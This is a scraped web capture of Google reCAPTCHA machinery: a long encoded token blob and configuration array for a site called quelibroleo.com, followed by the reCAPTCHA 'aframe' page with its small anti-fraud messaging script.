wprDn27DtcO+w71iw4zDq2DCmjhqIcOKwqDCixR5FkfCo3QMAcOkAMKjHMKbC1/CoDFWwonCjcOYCUTCj1E2WMONJsKdwq0/dmDCui9qwrTCjxJiwoDDqDAeUcO7YMK/AWHCmcOuwqPDtQDDtXMPJ8Oaw4fDg8OdDzDClsKyC8ODw7IOel/Dh3UkwpPDik0rw59JwqhYwrzCksKiwqbCrwgIwo3DtQcwFcKMBzA6bMOfGEt8wqEBw60kJwzDll7Cq8Kww55Zw67DkcOQw4t4w5lww7J7wpbCucONdcOUGBpCTyLCiMKswqoowq/CjsKawqk6WAR6R0cUwpZNccOmw7B3RcOZNXRpwqjCqsO3woTDgU5kwoMgwpPCix7DnhZJCcKmw4PDvsKMwrxxGx/DliTDkMOfwrhSwqYlw4dEwqkfwpMCVg7CuTN4PBsLNsKJfH3DgsOvKEjCo3QsOHN0w6UHwoTCujwLwrYGPSbCrg1Nw6/[base64]/[base64]/DrMOqw4DCvlvDrAtXw5UtWsKdw507w4XCuMK0MgbCmcOww4AUGAVWw41lfzVsw69nTcO/[base64]/EQBWw6YTwoQUwpLDlcOzwrwTIVTCoMKKw61aTiw6wqEKdsK6PQvDmQFHDTVTw6NSHsO9ZcOIwrUQw4NTUMKSTy9tw6xjwo3DksKQS2pnwpLCn8KowqrDv8KKOljDtCQ/w47DsAIBYcOeAFMedR/DgA/CgQhmw5ovZ1hjwq9oSsOOZQZlw5jDnjHDtsKuw4hNworDssOtwq/[base64]/Cl8KaHlzClDnCksOeCcORJhbCjMKsw5kqw6w2wq/DlkgEwq3CmTXClsKEwpBAIgNDw4gmwpzDjcOvcmXDpRHCiMOsXMOCCjZSwrnDgmLDnCw9BcOfw6xcVcKmJFJ9wrMRfsO4ZMKIe8OFVks6woR1wpbDtcOlwp/Dp8OLwoZ9wq/Dv8K5eMOXQMOpJWTCn2HDgELCmnAlw5TDj8OSw60swonCuMKKAsOlwoRVw7nCu8KMw73DgMKEwrDDuHbCmzbDuV9iMcKAIsOSdhpPwqB6wr1Lw7vDisOhAl3DkFZZJcKNXi/[base64]/ZcO4RcOIwoFAwp4lBBkuw7nCjmfCnMOcNsObw4dVw7F9FcOnwoxwwqTDlAxAEjANSE5hw5V1WsKawpNYw4fDi8Ocw5E6w7/DkF/CkcKgwqfDiTHDljAdw64qMCXDsENew7DDjU7CgTHCk8OBwpvDicK3DcKawpJQwpgrf157XVZ5w45Fw7vDn1jDiMK+wrnCv8K/wq/DicKVc195GyMDJEdgXU7DmsKLwqU5w4BUJsKPZcOPw4DDq8OdBcOwwpPCnyoIC8OoUk3CtVR/w6PDvSjDqDojE8Krw4Iiw6nCiHVPDQzDhsKEw4E0HsK8w4XCosOhVsOmw6cdQT/DrnjDrRAxw4HCoHUXRsKPQCPDrycewqcmUsKnFcKSG8K3S1oAwrgUwrdRw6x5w797woDCkBU3dCsLY8K9wq19FsO0w4PDn8OAV8Oew6/DhyUZM8O0YsOmDVjCknlhwoJhwqnCpEZVET1Aw6zDpE0MwpwoP8OJJsOMIwo3aSBIwrLCh0RZwrzDplHCuTHCpsKbQ3/DnVlAOsOcw7Rdw5AeBsO0EEgjecOGacKaw4BBw44tFiBTacOVw4/[base64]/CkTEjw67DnMO7wrrCi0hGdcOkWGQkBcOTw7hxw4ElH37CiDpVw5oow4vDj8KNwqwOO8OAwrnDlMKgAUnChMKMw4I6w7lWwps+PcKPw71xwoFHCwDDvQvCtcKOw4t5w6Ejw4/[base64]/CocKMw7PDnmXCsMO7R8OfegMpNRlGR8OEw77Djl5+W0TDvMO2wp3CscK5S8KfwqYAcj/CsMKAYiwUwqrDrcO7w5hXw6cGw5/Cn8OcUFsWT8OgMMOWw77DosO/YMKUw7EAOsKvwoHDlXkDdsKKS8OMAsO7IMO7LirDtMOARUcqE0FKwq1mOBlhCsK7wqB4Yi9uw4A+w6XCiB7DikBYwolCSSvCjsKVw7dsIMKqwoxywqnCqArClQpSG2/CoMOtHcORMUrDlEzCtGMrw7DCklFNL8Oawrt/UQrDtMOdwqnDqsKXw4nChMO2W8OeKcKif8OlcsOqwpZwcsKwVzYfwr3DtHfDq8OTa8O+w7J8XsODRsO7w5Bbw68mwq/DnMKQRgbDgT3CjTRRwqTDkHPCn8Ojd8OswrcIdsKyX3Vswo8DJ8ObFg1FZkt/w67CqMKsw6rCgGY8WcOBwqBBMxfDljgdB8OYTsKAwo9Yw6FDw6xKwpHDtsKIDMKqesKXwrXDiAPDvUE8wrDChsKpHsOMUMKlVsOkU8O6G8KQXMOSEi5HBsOsJwU3OV0swrdrNsOZwojDo8OiwoHCmFHDlC/Du8OJZMKuWFguwqQDEwlUD8K+w7wTBsO5w5TCscO7FHJ8QMKAw6fCoxFUwobCniLDpAcMw5dEIA0Lw4XDtktBX2PCsQJQw6zCpRrCgnsMwq13FMOKw4HDvh/DjsKjwpQGwqvCrHFJwo1QaMO4Z8KpQcKLQi/DnwVHK3E4HMKFGAMcw47Cs3fDscKAw4XCncK5VUUjw5NOw6JZdmcQw6PDmy/CncKpK1jClTPClU7DhsKeHHcgG2s9wrTCn8OxFMKwwp/ClcKgccKrZMOcdB/CssOtG1XCpsOWJAd1w7s8TyBowqZrwpcJJsO5w4ojw4zCssKJwoQzNxDCs1ozTnbDs1XDucKrwpLDt8ORFsOMwp/Dh3Z1w75jS8KYw4ladV3CkMKHQsO/wp8Jwo94BXIBFcOTw6vDoMOpRsKXJcOdw4LCmRYGw5HCpMKmGcK1JxrDuUsXwqrDm8KJwrHCkcKCw4t+EMOVw4EYMsKQOEUkwo3DhAcOcnoOOBPDhmvDoDAxYX3CksOVw6Z0XsKOPQJrw4lpQMOCwqx/w5fCoA8Bd8ORwqh8dMKZw6AASU0nw5oYwqwLwrPDrcKKw6TDuVFww6Avw4vCnwMbCcO7wqNtesKbZlHCnh7CsUQKWMKLX3DCsQtvEcKdfsKFw4/ChTjDuVstw6YIwotzw6puw5HDoMOAw43Du8K9SDfDmC4ocnp7Ehsaw5RHw5ocwrVcwoh1IgDDpS7Cj8Oyw5gFw4V6w5nDgxoQw5XCiX7DrsK8w7/ClHfDjBLCrsOGOz9+LMOVw7FAwrfCosOcwrQywqdIw64uWcOfwrbDtcKRJ2HCj8Ozw64uw4XDihI/w5HDicKmDHQlGzXCkSBRQsKHVn7DlsOfwr/CtgPCrsO6w67CicKcwrITP8KKSMKUL8OKwqfCvmRZwp98w6HCrTo1CsKjNMKCRinDo10JYsOGw7jDisObTSs4Zx7Cs3/[base64]/Ds8KmM8OGeVjDh8KnSBPDoR7DvcKaw6EsLcK7w4vDg3fChsKFaCIHFMKTM8OBworDu8KDwpkNwrHDpkw+w5nCqMKpw5RDCcOudsKyYHbClsOHK8KQw79ZMX8bHMK/w4wew6EhBsKgc8K/[base64]/Du8ObC8OoworCjAbDkmrCsF1CYMOuDi3DnMOvZMOowoZJwpjCuyHCicKHwpl/[base64]/[base64]/CD/[base64]/[base64]/Clz9tw6zCtMOowrZOw7fCoMK3Mx3CjsOhRnsnw5TCl8Kgw5U6wo4dw5LDjQtewo3DgW1Jw6LCosOoPMKRwp8bacK+wqxuwqQ/[base64]/DiCPDgcOswodOwr1MR8O4d8K4w5bDsMK+WgLDn8OQw4/[base64]/CiMKDwqVjwr3ChwvCosOuMDQyCnzDpcOrfg0zw5zDoBDCtMOHw6R2EQAjwrQfFcKzTMODw60Kwo88MsKPw6rCk8OiMcKxwrlNOSrDsnZCR8K2dwbCvkcmwp/[base64]/Dt8OAWEPCqcOjcDfDoMOZwozCgU/Do8KFPA3CusKTYcKwwqzCqDbDlFdFw61eNXzDgMOtK8KMTcOhd8O5WMKKwrsOZALCsB/DgsKbA8KXw7fDilPDjGU5wrzDicOTwofCmsKqEDfCmcOMw4kQODfCqMKcAlxAZH/ChcKRYTMycsKROsK+VcKFw4TCh8OaccKrX8OgwoAqe3vCl8OfwpfCpcOyw5QQwp/CkTtkecOYb3DChsKyDHUIwoJWwpZmAMK3w50Lw7xOwqfCjkbDisKRcsKswpF5wrlkw7nCiDUxw7rDgFvCh8Odw64ubDpTwqXDj0Vwwo1pJsONw6TCtnVBw5TDicKkPMKABjDCmRnCsnVTwrdzwpYZG8OceEBswqfCi8O/wo/DssOywq7DnsOdN8KCQMKYwqTCl8KPwpjDrcK9dsOGwpc/wodoYMOPw5XDsMO6w4/CtcOcw57DrCIwwrDCu15lMATCkj/[base64]/[base64]/Dg8OlDsKPIMO3HSLCqcOXOHF0w5ANQsOVGcO9woDDhB0+NnTDpQo/w4NcwrwcaCUDG8KEZcKVw5k2w4ASwopBTcKGw6trw4FIHcKOF8Kdw4l0w5LChsKzChJLRjrDh8Oxw7nClcO0w5fChcK6w7w+eEfDhsOgI8OvwrDCi3R4Z8Kgw4wTKGXCsMOlwo/DhiXDtMOwMi/DszHCqW02bMOKGTHDl8Oaw6wrwpXDj0UYO24mE8O+wpMLXMK/w7AbXgzCkcKFRWXDscOsw4lRw7PDv8Klw6dSYDFyw6fCoWl6w4hpe305w4zDmMKxw6rDg8KWwosOwrbCmy4SwpzCkMKLLcOvwrxKNMOEHDHDuXjDucKcw6bCvWVpaMOrwoQtPHEgVmLCm8OIY0/DncKQwr5Uw5wTdFzDpiM0woPDmsKVw67CiMKHw6kfVGQAK0MmcgvClMOtVEZ2wo/[base64]/DrxrDkMOIwoNYw6TChiBpwr7CriPDksKnw4DDvX4CwrwJwqR9wqLDumfDs3TDu1zDqcKFCT7DssKZwq/DmncOwpQED8KnwpRRC8KrRsOlwr7Cu8OwD3LDoMKfw6Zkw4hMw6LDlzJldUPDjcO/w5TDhSRzQcKWwq/CnMKaZzfDm8Oqw752d8Ozw4FVL8K2w41oGcKyUQXCncK8PcOceFfDpVU4wqsyHiPCpcKKwpPDqMOZwojDt8ONRFNgworDrcOqwoYLGifChMOCTRDDjMKDdV3DgcKCw5oEP8OIbsKRw4gqSWvDjsKow6zDvA/CssKcw43DuGvDt8KSwrpxU152W3sAwp7DmMOjTzPDvCg9WsOzw7F/w581w7RCIUvCp8OPEXDCusKVC8OBw4PDnxA/w4vCjHhVwrhAwrfDrzXDgMOqwqkCE8KEwqvCo8OWw5bCvsKDw5lGE1/CozpKS8KtwpTCtcKZw4XDsMKow47Dk8KFHcOMZ2HCksOyw78ELV0vP8O1EizDhcKgwp/DmMOWecKew6jDhlXDjsOVw7HDtEUlw53CgsO9YcOyOsOvSSR2PcKBVhB+ACfCuWlTw65/IQZ1CMOXw4PDo3TDqEfDsMOFLMOMQMOOw6TCuMKvwpnCjScCw5Brw7ENbmoPw7zDicKROVQVdsOVwqNRdMO0w5DCiQXDsMKQOcK1LMKiDcKdesKbw7xtw6Fjw4s/[base64]/MMKLBg01TUBXScKLw6FrwqA0wpEhwpbCtRAYPWRkYcKJAcKICQ/Dn8OIXj1JwrHCr8KUw7DCunLDijTCvcOswpfCmsKmw44zw4/DsMOQw5bCuB5oKsKgw7bDsMKiwoAHaMOow5vCosOewowrFcOiHjrColE5w7zCiMOcIGDDtiJawr12ezlneGjCksO6WS0Qw6t3wp4mMyFSYm4Jw6TDq8KewpF/[base64]/w7TDrxfCt8O7wp14KsObCyjCosKwInpcD8Otw6jCrQHDnMOGOF8kwoXDhjnCtMOawoDCvMOwcybClMKqwpjCgEPCpUYKw6bCrMKvwoZjwo4kwpTDu8KLwoDDn2HChcKNwrfDmVVrwpY/wqItw6nDjsOcWMKlw6J3O8O4X8OpcBnCnMOIw7QSw7jClx/CjTc8fUzCkxgTw4LDjxc9dijCmiXCnMOMWcONwrQafwfCg8KpN1gRw67CoMKpw5nCusK9IsOxwp9MFF7Ct8OOaGY9w6/Dm3DCoMKVw4nDjnjDoW7Cm8KJakN/NcKTw442CEjDg8O+wrAnRHXCsMKySsOXKygJPcKrWT0/[base64]/[base64]/DgTMtI0zDu2zDlldSw7kFXULClsO1w5TDs8O7wpgzAcOgdcOPIMOBAsK2woo9w5YoD8OWw50owo/DrSEkLsOFAMODFcKvAUbDt8OvLz3CncO0wqLCgVrDuXhqZsOGwqzCtxpYWgR5woXCpcOywoV7w5Imwq/Dgw4+w7vCkMOTwpI3Qm/[base64]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[base64]/BQINFRPDnmEbFV7DlT3DpMOBw5fClXxUworCph0gQk1gacOywoNqw5Bbw7lUOmjCqn0ZwrhoXGnCvD7DmRnDj8OBw5TCmix3IsO/wo/Dj8KKXV8JVQVEwqMHTcOkwqjCkFt0wqh6QhcTw7B3w4HChw8nYzlPw6tBcMO6WsKHwoHDiMKUw7liwrzCiwDDosOawp4ZIsKRwqZfw49lEk96w64ObcKNGDvDtsOjc8O1TMK0B8OWacKtahzCuMK/JMOyw7lmDTMww4jCnmfCp37DmsOoXWbDrnF/[base64]/[base64]/wrQURTnDkEgfw44jwolMw6nClV/CpMOkRgclJMKiLXd4F23DhHhDN8Kiw4AOf8KWRhTCuTURcz/Dq8KgwpHDhsKCw5/CjjXDsMKeGFvDgcOQw7jDtcOKw6ZeE3sqw69dA8KCw44+w60KdMOFPgvCvMKmwo/[base64]/GcKlB8KuW8KOw4xBwr4Hw7xjUH/CnsKLFCzCgMO1cnlZwpvDvGlYJQjCqMOSw7cIw64pDBJUdcOVwq3DkUzDjsOfZMKdS8KoFsO6bC3Ch8Ogw63DlHIgw6nDkcKYwpTDvClawrDCjsKnwotow5F5w4HDrlgGB0fCjsOXZMKNw6lRw7XDnQvCsHsfw6J8w6LCpDrDjgBTF8OqNyrDjcKcLxjDuxoeOcKewp/DpcKpR8OsFFB/w4Z9f8K+wpDCl8KTwqXCpsOrAkMkworChnRpVMKSw5/CgVYaPhTDrMOJwq0Fw4vDhnpqJ8K3wqPCgmHDqUhFwonDnsOgw7vCjsOlw7lAdsO4elUlU8OcF0lHLkAjw4jDqyM5wq1JwqZ0w4/Dg1sTwprCum0wwrFZwrpVBArDnMKpwr1Ow7pTPwMcw61pw6jChMKMAx5UIn/DjELCp8KTwr3CjQ0Kw549w7vDvGrDrsK2wonCh2Yzw7xWw7orI8KPwrrDtBbDkHwnZmJTwrzCoCPCgDDCuhB7woHCjS7ClWc7w6wFw4vDvEPCp8O3eMOQwo7CiMOQwrEZTwEqw4NxNsKbwozCjFfCpsKiw4kewp/CqsKUw5HDunt6wq3ClRJtMcKKMQJKw6DClcOJw5HCiAdnZ8OzLcOcw4JAWMOuMHRhwrohZMOkw4FRw58/w77CqE4fw6zDn8Kmw7PCvsOiNVp0CcOzDTrDgG/DvCVKwrnCs8KFwoPDiBvCl8KWCQ3CmcKDwojCksOaMhTChnHCv0sHwofCksKxZMKrDMKaw7lzwr/DrsOJwpklw5HCrMKHw7rCsRrDlRdQCMOTwp8MAFrCisKXw5XCrcOuwrbCoXXDv8ODwpzCkjbDv8Kqw43Cl8Kgw7FSJhhxB8OuwpA5wphXAMOpKTUbHcKHBWzDu8KYd8KJw67CtjrCqD1WRXxxwo/DijYpd3/ChsKCMgjDvsOAwoZ0An/ChgrDisK8w7xDw6DCr8O6RB7DicO4w4QMf8KuwpHDssKfFi4nElrDkH0SwrR0OcK0BMOowrsIwqZHw7nCgsKQF8Ouw5p6w5LDjsOXw4cbwpjCpUfDhcKSLmV/w7fCrU4wM8KOaMOPwoXCj8OYw7vDqW/[base64]/Di17DjxAww5QOem/CqcOTw6YrJ3jDjxTDvMOWGULDrsKwKRhtF8K6EgQiwpXDh8OfTUspw5ltYDoIwqMSDwLDgMKvw6UJJ8Orw7XCksOGIALCisO+w4fCsQrDrsOfw7E1wpU+fWnCj8OxA8KbVjDCrMOMGUzCp8KgwoNZTEU+w7oASGwzKcK5wql/[base64]/DusO+w43Cl8O5DcO3wr/Dg8K6YsKPPsOge8Omw4R1cMOsJMK/[base64]/C8KYHyg4PcOWLsKqYTjCpRLDrMKhICN1wrsUw65TwqnCmMOAbnpIZ8KAw4zDhhHDtB3Cv8K1wrDCoxBbTCABwpVawqrDokvDjG7DtgxBwpLCplbDnwzChQfDicOIw6ECwrBnI2nDjMKpwqMFw4YaC8K0w4DDt8Kxwq/CkAkHwoHCusKkfcO5wpXDjcKCw71Kw57ChMOvw70cwrTChsOZw5Zaw7/[base64]/DvhDDj8Kbwqx3w7Nyw50BPcO6U8KXwoVxL8Kdw5DCksOuw6oMTh0oYw/[base64]/Dn3QGX8OAAcKBWi3Cq1vDtwLDpl92bWbCuSozw47Dl17CoW0eX8KXw7vDsMOFw5/CvT1hJMO2Cy0Xw4h6w7nDiS/CiMKrwp8bw4LDicKvWsORC8OmbsKQT8OiwqIFY8OfOl85dsK6w47CpMObwp3Cm8KFwpnCpsONHxdAJBLDlsOTTDNBcD8SYxtkwonCosOaFybCj8OhCjTCvwZXw44HwqrCpsOmw4lABsK8wrZLZ0fCjMOfw6t3GzfDuSVtw67Cm8Ocw4PCmQ/[base64]/DmMO5R8O/wrvDvMO8VxzDhWstw5bDuMKCRivCrMOpwovDglXCu8O7c8OqecKna8Oew6fCrMO9KMOowo59w7hnJcOzw70dwrYJUmZDwpBEw6bDiMO8wqZzwonCjcOOwqJcw5zCu1rDj8OUw4/DpmYMe8KNw7jDjEccw4F/KsO0w4ELCsKAVzN7w5pAYcKnMgYvw4I7w54zwqNVZRxfMhbCusOgRAHDlhUow43ClsK2w4nDkx3DqXfCn8Okw4gewofCn1hEHsK8w5MGwojDiBnDnBjClcOJw5DCm0/CjcO8wp3DvmnDj8OMwpnCq8KnwqPDnUwqVcO0w4UDw7rCusKff2jCrMOWUVjDsSfDsw4zwrjDgg3DqzTDn8KWCwfCpsK7w4BOXsKJShc5HSLDiH0Ow7N1WxHDrULDhsOYwr4xw4MdwqI6AsOyw6k6dsKGw618SiREw5/Cj8OdecOVYwFkwpc3XMOIwpV0BT5aw7XDvsKtw5YrR0XCvsO7HsKCwoLCk8KXwqfDoQHChsOlHizCrw7CjUDDvGBHFsK/w4bCvCjCkSQAHgHCrQIJw47CvMOxLUtkw4YTwo1rwprCvsOMwqoiw7gKw7DDuMKhIMOaZ8KXB8OjwqTCh8KhwpQ8e8OMAFBZw4vDtsKiVR8jHCFcdkx+w7nChHMtHhgka2zDhCnDribCnUw8w7XDiSQVw4rCpB/CuMOBw5EUWRw7OsKEd0XDpcKcwqYrIC7CtHEIw6TDs8KhfcORHSTDlSUWw6NcwqoeMMOFB8KPw7zDgsOpwoshOgZ8YQLCkhvDrzzDlsOlw54EUcKvwp7DkWw7JEjDn0PDh8K7w5rDlysDwrTChMKHJcOaCFt7w4/CjmAyw75PU8OMwqbCrH3CgcK2wqxaWsO+w6jChyLDqTTDg8KSCy5kwpdMbTQaYMKuw64sDQ7Dg8OpwpQzwpPDgMKwGEwwwrJHw5jDssK0UlFpWMORYxJ8wqhMwqvDvw14B8Kaw7pLE2dpW25oHRgKw40yPsKCD8OSHiTDg8OoK0HDo2HDvsKvQ8OtdHstSMK/w5J4JMOVKibDgMOVJ8Kqw5NNwqZpBGTDk8ODYcKkC3zCgsK5w4kKw5cSw6vCpsK+w7NkbV8qZMKHw7EBccOfwpkXwph/w4xVP8KIWGTCkMO0f8KefMOeJB3CqsOJwpLDjcOfXGcdw4fDonFwXxHCrwrCvgQqwrXDjhPCo1U3WyPDjV9swqbChcOsw5XDnnENwo/DmsKRw4XCrCEBGcKqwqVXw4RvMcOPEiPCqMO2YcK2BkXClMKywpsJwoQfIsKbwo7CkB0qw67DksOILCLCths/[base64]/w4bDn1lVO8KBS0RsRcKPwqBsZX7DnsKawrpOYUNSwoloSsOFwpRkTsO3woHDmGQuI3cMw4gbwrlDC2UTVcOdWMK2dRbDo8OswpTCqFp/AsKCcXIfw4rDtMK5GMKxcMKbwoZrw7DCpxEFwrIAfUnCszoowpgxRkPDrsOkbj4jfgfCrMK9RArCvGbDkzxGAS5YwqDCoz3DgGxSwrbDkx4wwrY/[base64]/ChsKMwo3Dv0TDj1jDh2ZMUMOVb8OYwoJow5/DhgHDocOpVsO9w50BbxRgw4k1wpEYYsKzw7IqOgQyw6TCnlEZFcOCSk/CnBt0wrsLejDCncOgUMOXwqXCsGkVw4zCisKTaBTDvlNQw6ZCHMKea8O/[base64]/[base64]/[base64]/DnsOoGMKcw5jDg28CWsKyJw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,691],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jSn2nfd0GTRsawVASQG2BC4bGe/lK2b9zWpMiLuvaSQ\\u003d\x22,1,0,null,1,1765518071163,0,0,[80,1,158,55],null,[39],\x22RC-RZtYCn6xEFbqjA\x22,null,null,null,null,null,\x220dAFcWeA5G2FAWiqcS88ByqcigUhPXFHaRlOUb_fQHhEy5JTiQweY7-8bJvijvOLcGRY_XV1QGvYQfWHA-Zre9C5zLYzgZkPomhw\x22,1765600870957]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YXnyZKESvC2YKxnI8xqsQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765514475755');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>